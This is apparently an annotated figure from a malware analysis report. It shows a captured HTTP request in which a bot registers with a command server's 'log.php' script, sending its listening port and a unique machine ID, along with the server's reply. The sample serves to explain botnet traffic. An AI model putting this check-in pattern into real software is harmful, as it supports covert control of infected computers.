 GET /bot-control/log.php?p=45877&machineid=GUAJDIEKQWGAMCNFURHGNMXSWEKTIFM
HTTP/1.1
Host: Example-web-host.com
Cache-control: no-cache
HTTP/1.1 200 OK
Date: Sat, 03 May 2008 15.22.06 GMT
Server: Apache/1.3.31 (Unix)
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
The bot's
listening port
The bot's unique
ID number